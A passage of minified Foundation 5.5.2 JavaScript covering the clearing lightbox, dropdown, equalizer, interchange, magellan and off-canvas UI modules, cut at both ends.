oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),n.callback()}))):a.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),n.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var a=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),a.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(a.S("li",this.scope)):a.S("["+this.attr_name()+"]",this.scope).each((function(){a.assemble(a.S("li",this))}))},events:function(a){var n=this,s=n.S,o=t(".scroll-container");o.length>0&&(this.scope=o),s(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||s(this),i=i||e;var a=e.next("li"),o=e.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init"),r=s(t.target);t.preventDefault(),o||(n.init(),o=e.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&a.length>0&&n.is_open(e)&&(r=s("img",i=a)),n.open(r,e,i),n.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){n.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){n.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){n.keydown(t)})),s(e).off(".clearing").on("resize.fndtn.clearing",(function(){n.resize()})),this.swipe_events(a)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var a=i(this).data("swipe-transition");if(void 0===a&&(a={}),a.delta_x=t.touches[0].pageX-a.start_page_x,Foundation.rtl&&(a.delta_x=-a.delta_x),void 0===a.is_scrolling&&(a.is_scrolling=!!(a.is_scrolling||Math.abs(a.delta_x)<Math.abs(t.touches[0].pageY-a.start_page_y))),!a.is_scrolling&&!a.active){t.preventDefault();var n=a.delta_x<0?"next":"prev";a.active=!0,e.nav(t,n)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var a=i.detach(),n="";if(null!=a[0]){n=a[0].outerHTML;var s=this.S("#foundationClearingHolder"),o='<div class="carousel">'+n+"</div>",r='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+o+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),s.after(r).remove()}}},open:function(e,a,n){var s=this,o=t(i.body),r=n.closest(".clearing-assembled"),l=s.S("div",r).first(),c=s.S(".visible-img",l),d=s.S("img",c).not(e),u=s.S(".clearing-touch-label",l),h=!1,p={};function f(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),o.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(n).caption(s.S(".clearing-caption",c),s.S("img",n)).center_and_label(e,u).shift(a,n,(function(){n.closest("li").siblings().removeClass("visible"),n.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(p=this.load(e)).interchange?d.attr("data-interchange",p.interchange).foundation("interchange","reflow"):d.attr("src",p.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?f.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,a){e.preventDefault();var n,s,o,r=(o=t(a),/blackout/.test(o.selector)?o:o.closest(".clearing-blackout")),l=t(i.body);return a===e.target&&r&&(l.css("overflow",""),n=t("div",r).first(),(s=t(".visible-img",n)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),n.removeClass("clearing-container"),s.hide(),s.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),a=this.rtl?37:39,n=this.rtl?39:37;e.which===a&&this.go(i,"next"),e.which===n&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var a=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(a,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,a;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(a=t.closest("a")).attr("href"),i=a.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var a,n,s,o=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(a=r.attr("href"),n=r.data("clearing-interchange")):(a=(s=this.S("img",e)).attr("src"),n=s.data("clearing-interchange")),n?o.attr("data-interchange",n):(o.attr("src",a),o.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),a=i[e]();this.settings.skip_selector&&0!=a.find(this.settings.skip_selector).length&&(a=a[e]()),a.length&&this.S("img",a).trigger("click.fndtn.clearing",[i,a]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var a,n=e.parent(),s=this.settings.prev_index||e.index(),o=this.direction(n,t,e),r=this.rtl?"right":"left",l=parseInt(n.css("left"),10),c=e.outerWidth(),d={};e.index()===s||/skip/.test(o)?/skip/.test(o)&&(a=e.index()-this.settings.up_count,this.lock(),a>0?(d[r]=-a*c,n.animate(d,300,this.unlock())):(d[r]=0,n.animate(d,300,this.unlock()))):/left/.test(o)?(this.lock(),d[r]=l+c,n.animate(d,300,this.unlock())):/right/.test(o)&&(this.lock(),d[r]=l-c,n.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var a,n=this.S("li",t),s=n.outerWidth()+n.outerWidth()/4,o=Math.floor(this.S(".clearing-container").outerWidth()/s)-1,r=n.index(i);return this.settings.up_count=o,a=this.adjacent(this.settings.prev_index,r)?r>o&&r>this.settings.prev_index?"right":r>o-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,a},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,a){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,a),this.bindings(i,a)},events:function(a){var n=this,s=n.S;s(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(s(this).data(n.attr_name(!0)+"-init")||n.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),s(this).parent("[data-reveal-id]").length&&e.stopPropagation(),n.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,a=s(this);clearTimeout(n.timeout),a.data(n.data_attr())?(e=s("#"+a.data(n.data_attr())),i=a):(e=a,i=s("["+n.attr_name()+'="'+e.attr("id")+'"]'));var o=i.data(n.attr_name(!0)+"-init")||n.settings;s(t.currentTarget).data(n.data_attr())&&o.is_hover&&n.closeall.call(n),o.is_hover&&n.open.apply(n,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=s(this);if(e.data(n.data_attr()))i=e.data(n.data_attr(!0)+"-init")||n.settings;else var i=s("["+n.attr_name()+'="'+s(this).attr("id")+'"]').data(n.attr_name(!0)+"-init")||n.settings;n.timeout=setTimeout(function(){e.data(n.data_attr())?i.is_hover&&n.close.call(n,s("#"+e.data(n.data_attr()))):i.is_hover&&n.close.call(n,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var a=s(e.target).closest("["+n.attr_name()+"-content]");a.find("a").length>0&&"false"!==a.attr("aria-autoclose")&&n.close.call(n,s("["+n.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(s(e.target).closest("["+n.attr_name()+"]").length>0||(!s(e.target).data("revealId")&&a.length>0&&(s(e.target).is("["+n.attr_name()+"-content]")||t.contains(a.first()[0],e.target))?e.stopPropagation():n.close.call(n,s("["+n.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+n.attr_name()+"-content]",(function(){n.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+n.attr_name()+"-content]",(function(){n.settings.closed.call(this)})),s(e).off(".dropdown").on("resize.fndtn.dropdown",n.throttle((function(){n.resize.call(n)}),50)),this.resize()},close:function(e){var i=this;e.each((function(a){(t("["+i.attr_name()+"="+e[a].id+"]")||t("aria-controls="+e[a].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),a=e.data(this.attr_name(!0)+"-init")||this.settings,n=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var s=this.dirs.bottom.call(t,e,a);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:s.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==n){var o=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:o}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,a);return t},style:function(e,i,a){var n=t.extend({position:"absolute"},this.dirs[a.align].call(e,i,a));e.attr("style","").css(n)},dirs:{_base:function(t){var a,n=this.offsetParent().offset(),s=t.offset();s.top-=n.top,s.left-=n.left,s.missRight=!1,s.missTop=!1,s.missLeft=!1,s.leftRightFlag=!1,a=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var o=(e.innerWidth-a)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(s.missTop=!0,e.innerWidth-o,s.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+o&&t.offset().left-o>this.outerWidth()&&(s.missRight=!0,s.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(s.missLeft=!0,s.missRight=!1)),s},top:function(t,e){var i=Foundation.libs.dropdown,a=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==a.missTop&&(a.top=a.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==a.missRight&&(a.left=a.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,a),Foundation.rtl?{left:a.left-this.outerWidth()+t.outerWidth(),top:a.top-this.outerHeight()}:{left:a.left,top:a.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,a=i.dirs._base.call(this,t);return 1==a.missRight&&(a.left=a.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,a),i.rtl?{left:a.left-this.outerWidth()+t.outerWidth(),top:a.top+t.outerHeight()}:{left:a.left,top:a.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var a=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||a.small()||this.hasClass(e.mega_menu))&&a.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,a){var n=Foundation.stylesheet,s=8;t.hasClass(i.mega_class)?s=a.left+e.outerWidth()/2-8:this.small()&&(s+=a.left-8),this.rule_idx=n.cssRules.length;var o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+s+"px;",c="left: "+(s-1)+"px;";1==a.missRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(s=t.outerWidth()-23)+"px;",c="left: "+(s-1)+"px;"),1==a.triggeredRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),n.insertRule?(n.insertRule([o,"{",l,"}"].join(" "),this.rule_idx),n.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(n.addRule(o,l,this.rule_idx),n.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,a,n=!1,s=e.data("equalizer"),o=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=o.act_on_hidden_el?s?e.find("["+this.attr_name()+'-watch="'+s+'"]'):e.find("["+this.attr_name()+"-watch]"):s?e.find("["+this.attr_name()+'-watch="'+s+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(o.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==o.equalize_on_stack||(a=i.first().offset().top,i.each((function(){if(t(this).offset().top!==a)return n=!0,!1})),!n))){var r=i.map((function(){return t(this).outerHeight(!1)})).get();if(o.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}o.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),a=i.data("equalizer-mq"),n=!0;a&&(a="is_"+a.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(a)&&(n=!1)),e.image_loaded(e.S("img",this),(function(){n||Foundation.utils[a]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,a){if(null!==e&&/IMG/.test(e[0].nodeName)){var n=e[0].src;if(new RegExp(i,"i").test(n))return;return e.attr("src",i),a(e[0].src)}var s=e.data(this.data_attr+"-last-path"),o=this;if(s!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),a(i)):t.get(i,(function(t){e.html(t),e.data(o.data_attr+"-last-path",i),a()}))}}},init:function(e,i,a){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,a),this.bindings(i,a),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,a=this;return t(e).off(".interchange").on("resize.fndtn.interchange",a.throttle((function(){var t=a.get_media_hash();t!==i&&a.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var a=this.results(i,e[i]);a&&this.settings.directives[a.scenario[1]].call(this,a.el,a.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(a))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var a=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var n=e[i][2];if((this.settings.named_queries.hasOwnProperty(n)?matchMedia(this.settings.named_queries[n]):matchMedia(n)).matches)return{el:a,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,a=0,n=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(a++,t[i])(t[i].getAttribute(n)||"").length>0&&this.cached_images.push(t[i]);a===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,a=0,n=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){a++,(t[i].getAttribute(n)||"").length>0&&this.cached_nodes.push(t[i]),a===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var a=this["cached_"+i].length;a--;)this.object(t(this["cached_"+i][a]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var a=e[1],n=e[2];else a=t[0].split(/,\s*$/)[0],n="";return[this.trim(a),this.convert_directive(n),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],a=e.length;if(a>0)for(;a--;){var n=e[a].split(/,\s?\(/);if(n.length>1){var s=this.parse_scenario(n);i.push(s)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),a=t.data(this.add_namespace("uuid",!0));return this.cache[a]?this.cache[a]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,a=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&a.push(e[i]);return a},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs["magellan-expedition"]={name:"magellan-expedition",version:"5.5.2",settings:{active_class:"active",threshold:0,destination_threshold:20,throttle_delay:30,fixed_top:0,offset_by_height:!0,duration:700,easing:"swing"},init:function(t,e,i){Foundation.inherit(this,"throttle"),this.bindings(e,i)},events:function(){var e=this,i=e.S,a=e.settings;e.set_expedition_position(),i(e.scope).off(".magellan").on("click.fndtn.magellan","["+e.add_namespace("data-magellan-arrival")+"] a[href*=#]",(function(i){var a=this.hostname===location.hostname||!this.hostname,n=e.filterPathname(location.pathname)===e.filterPathname(this.pathname),s=this.hash.replace(/(:|\.|\/)/g,"\\$1"),o=this;if(a&&n&&s){i.preventDefault();var r=t(this).closest("["+e.attr_name()+"]"),l=r.data("magellan-expedition-init"),c=this.hash.split("#").join(""),d=t('a[name="'+c+'"]');0===d.length&&(d=t("#"+c));var u=d.offset().top-l.destination_threshold+1;l.offset_by_height&&(u-=r.outerHeight()),t("html, body").stop().animate({scrollTop:u},l.duration,l.easing,(function(){history.pushState?history.pushState(null,null,o.pathname+"#"+c):location.hash=o.pathname+"#"+c}))}})).on("scroll.fndtn.magellan",e.throttle(this.check_for_arrivals.bind(this),a.throttle_delay))},check_for_arrivals:function(){this.update_arrivals(),this.update_expedition_positions()},set_expedition_position:function(){var e=this;t("["+this.attr_name()+"=fixed]",e.scope).each((function(i,a){var n,s,o=t(this),r=o.data("magellan-expedition-init"),l=o.attr("styles");o.attr("style",""),n=o.offset().top+r.threshold,s=parseInt(o.data("magellan-fixed-top")),isNaN(s)||(e.settings.fixed_top=s),o.data(e.data_attr("magellan-top-offset"),n),o.attr("style",l)}))},update_expedition_positions:function(){var i=this,a=t(e).scrollTop();t("["+this.attr_name()+"=fixed]",i.scope).each((function(){var e=t(this),n=e.data("magellan-expedition-init"),s=e.attr("style"),o=e.data("magellan-top-offset");if(a+i.settings.fixed_top>=o){var r=e.prev("["+i.add_namespace("data-magellan-expedition-clone")+"]");0===r.length&&((r=e.clone()).removeAttr(i.attr_name()),r.attr(i.add_namespace("data-magellan-expedition-clone"),""),e.before(r)),e.css({position:"fixed",top:n.fixed_top}).addClass("fixed")}else e.prev("["+i.add_namespace("data-magellan-expedition-clone")+"]").remove(),e.attr("style",s).css("position","").css("top","").removeClass("fixed")}))},update_arrivals:function(){var i=this,a=t(e).scrollTop();t("["+this.attr_name()+"]",i.scope).each((function(){var e=t(this),n=e.data(i.attr_name(!0)+"-init"),s=i.offsets(e,a),o=e.find("["+i.add_namespace("data-magellan-arrival")+"]"),r=!1;s.each((function(t,a){if(a.viewport_offset>=a.top_offset)return e.find("["+i.add_namespace("data-magellan-arrival")+"]").not(a.arrival).removeClass(n.active_class),a.arrival.addClass(n.active_class),r=!0,!0})),r||o.removeClass(n.active_class)}))},offsets:function(e,i){var a=this,n=e.data(a.attr_name(!0)+"-init"),s=i;return e.find("["+a.add_namespace("data-magellan-arrival")+"]").map((function(i,o){var r=t(this).data(a.data_attr("magellan-arrival")),l=t("["+a.add_namespace("data-magellan-destination")+"="+r+"]");if(l.length>0){var c=l.offset().top-n.destination_threshold;return n.offset_by_height&&(c-=e.outerHeight()),c=Math.floor(c),{destination:l,arrival:t(this),top_offset:c,viewport_offset:s}}})).sort((function(t,e){return t.top_offset<e.top_offset?-1:t.top_offset>e.top_offset?1:0}))},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){this.S(this.scope).off(".magellan"),this.S(e).off(".magellan")},filterPathname:function(t){return(t=t||"").replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},reflow:function(){t("["+this.add_namespace("data-magellan-expedition-clone")+"]",this.scope).remove()}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=e.S,a="",n="",s="";"move"===this.settings.open_method?(a="move-",n="right",s="left"):"overlap_single"===this.settings.open_method?(a="offcanvas-overlap-",n="right",s="left"):"overlap"===this.settings.open_method&&(a="offcanvas-overlap"),i(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",(function(s){e.click_toggle_class(s,a+n),"overlap"!==e.settings.open_method&&i(".left-submenu").removeClass(a+n),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".left-off-canvas-menu a",(function(s){var o=e.get_settings(s),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(s.preventDefault(),i(this).siblings(".left-submenu").toggleClass(a+n)):r.hasClass("back")&&(s.preventDefault(),r.parent().removeClass(a+n)):(e.hide.call(e,a+n,e.get_wrapper(s)),r.parent().removeClass(a+n)),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-toggle",(function(n){e.click_toggle_class(n,a+s),"overlap"!==e.settings.open_method&&i(".right-submenu").removeClass(a+s),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-menu a",(function(n){var o=e.get_settings(n),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(n.preventDefault(),i(this).siblings(".right-submenu").toggleClass(a+s)):r.hasClass("back")&&(n.preventDefault(),r.parent().removeClass(a+s)):(e.hide.call(e,a+s,e.get_wrapper(n)),r.parent().removeClass(a+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(o){e.click_remove_class(o,a+s),i(".right-submenu").removeClass(a+s),n&&(e.click_remove_class(o,a+n),i(".left-submenu").removeClass(a+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(i){e.click_remove_class(i,a+s),t(".left-off-canvas-toggle").attr("aria-expanded","false"),n&&(e.click_remove_class(i,a+n),t(".right-off-canvas-toggle").attr("aria-expanded","false"))}))},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.toggle(e,i)},click_remove_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.hide(e,i)},get_settings:function(t){return 